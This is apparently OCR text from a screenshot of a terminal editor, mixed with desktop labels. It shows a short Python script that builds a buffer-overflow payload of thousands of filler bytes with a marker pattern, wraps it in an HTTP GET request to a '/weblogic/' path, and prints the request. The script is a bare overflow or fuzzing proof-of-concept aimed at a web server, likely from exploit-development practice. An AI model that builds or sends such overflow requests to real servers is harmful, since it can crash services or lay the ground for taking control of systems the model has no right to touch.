 File Actions Edit View Help
import os
Trash
overflow_string = b"\x41" * 4093 + b"\x42\x43\x44\x45" * 4 + b"\x46"*500
request = b"GET /weblogic/ " + overflow_string+ b"\r\n\r\n"
print(request.decode());
~
~
~
~
~
Home
~
~
~
~
RedHat8B...
~
~